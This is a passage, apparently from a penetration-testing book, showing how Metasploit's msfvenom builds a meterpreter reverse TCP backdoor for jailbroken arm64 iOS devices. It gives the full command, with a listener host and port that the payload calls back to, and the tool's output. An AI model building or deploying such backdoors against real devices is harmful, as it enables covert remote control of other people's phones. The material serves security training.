 There's more...
Metasploit is not restricted to Android devices, if you have a jailbroken arm64 iOS device,
you can also create a backdoor with msfvenom, using the
apple_ios/aarch64/meterpreter_reverse_tcp payload, and compromise the device:
root@kali:~# msfvenom -p apple_ios/aarch64/meterpreter_reverse_tcp
LHOST=192.168.216.5 LPORT=443 -f macho -o iOS-backdoor
No platform was selected, choosing Msf::Module::Platform::Apple_iOS from
the payload
No Arch selected, selecting Arch: aarch64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 692552 bytes
Final size of macho file: 692552 bytes
>Saved as: iOS-backdoor
root@kali:~#